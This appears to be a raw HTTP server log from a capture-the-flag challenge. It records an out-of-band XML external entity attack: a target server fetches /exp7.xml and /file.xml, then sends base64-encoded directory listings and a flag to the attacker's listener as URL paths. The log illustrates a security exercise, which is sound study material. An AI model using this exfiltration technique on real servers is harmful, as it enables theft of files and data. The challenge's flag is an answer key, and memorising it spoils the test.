 112.126.96.50 - - [08/Sep/2019 21:42:50] "GET /exp7.xml HTTP/1.0" 200 -
112.126.96.50 - - [08/Sep/2019 21:42:52] "GET /file.xml HTTP/1.0" 200 -
112.126.96.50 - - [08/Sep/2019 21:42:53] code 404, message File not found
112.126.96.50 - - [08/Sep/2019 21:42:53] "GET /Y2xhc3Nlcwpjb250cm9sbGVycwpmaWxlCmluZGV4LnBocApyb3V0ZXMucGhwCnN0YX
RpYwp2aWV3 HTTP/1.1" 404 -
^[[A
112.126.96.50 - - [08/Sep/2019 21:43:56] "GET /exp7.xml HTTP/1.0" 200 -
112.126.96.50 - - [08/Sep/2019 21:43:56] "GET /file.xml HTTP/1.0" 200 -
112.126.96.50 - - [08/Sep/2019 21:43:57] code 404, message File not found
112.126.96.50 - - [08/Sep/2019 21:43:57] "GET /YmluCmJvb3QKZGV2CmV0YwpmbGFnX2ViOGJhMmViMDc3MDJlNjk5NjNhN2Q2YWI4Nj
Y5MTM0Cmhv HTTP/1.1" 404 -
112.126.96.50 - - [08/Sep/2019 21:45:02] "GET /exp7.xml HTTP/1.0" 200 -
112.126.96.50 - - [08/Sep/2019 21:45:03] "GET /file.xml HTTP/1.0" 200 -
112.126.96.50 - - [08/Sep/2019 21:45:03] code 404, message File not found
112.126.96.50 - - [08/Sep/2019 21:45:03] "GET /Ynl0ZWN0Zns2MTg3OGZhNzVmMjkzZjE3OWE4OTViZjc0ZTM1OGE0Zn0K HTTP/1.1"
404 -